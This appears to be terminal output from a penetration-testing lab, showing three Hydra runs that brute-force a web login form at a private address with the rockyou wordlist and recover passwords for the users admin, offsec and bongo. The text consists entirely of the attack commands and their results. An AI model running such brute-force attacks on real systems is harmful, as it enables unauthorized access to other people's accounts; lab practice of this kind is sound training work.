 └─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt -f 192.168.200.214 http-post-form "/index.php:username=^USER^&
password=^PASS^:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 20:35:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.200.214:80/index.php:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 192.168.200.214   login: admin   password: 12345
[STATUS] attack finished for 192.168.200.214 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 20:35:43
└─$ hydra -l offsec -P /usr/share/wordlists/rockyou.txt -f 192.168.200.214 http-post-form "/index.php:username=^USER^
&password=^PASS^:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 20:36:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.200.214:80/index.php:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 192.168.200.214   login: offsec   password: 123456
[STATUS] attack finished for 192.168.200.214 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 20:36:40
└─$ hydra -l bongo -P /usr/share/wordlists/rockyou.txt -f 192.168.200.214 http-post-form "/index.php:username=^USER^&
password=^PASS^:F=incorrect"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-27 20:36:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://192.168.200.214:80/index.php:username=^USER^&password=^PASS^:F=incorrect
[80][http-post-form] host: 192.168.200.214   login: bongo   password: 123456
[STATUS] attack finished for 192.168.200.214 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-27 20:36:51